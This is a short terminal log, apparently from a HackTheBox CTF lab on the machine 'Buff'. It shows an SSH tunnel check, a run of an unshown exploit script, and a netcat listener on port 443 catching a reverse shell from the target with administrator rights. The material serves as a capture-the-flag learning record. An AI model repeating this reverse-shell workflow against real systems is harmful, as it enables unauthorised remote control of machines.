 root@kali:/mnt/hgfs/ownCloud/Documents/CTF/HackTheBox/Machine/Buff/files# netstat -polentau |grep 8888
tcp        0      0 127.0.0.1:8888          0.0.0.0:*               LISTEN      0          133741     75255/sshd: roo
t@pt  off (0.00/0/0)
tcp6       0      0 ::1:8888                :::*                    LISTEN      0          133740     75255/sshd: roo
t@pt  off (0.00/0/0)
root@kali:/mnt/hgfs/ownCloud/Documents/CTF/HackTheBox/Machine/Buff/files# python exploit.py
root@kali:/mnt/hgfs/ownCloud/Documents/CTF/HackTheBox/Machine/Buff/files#
2 kali nc
root@kali:/mnt/hgfs/ownCloud/Documents/CTF/HackTheBox/Machine/Buff/files# nc -lvp 443
listening on [any] 443 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.198] 49726
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>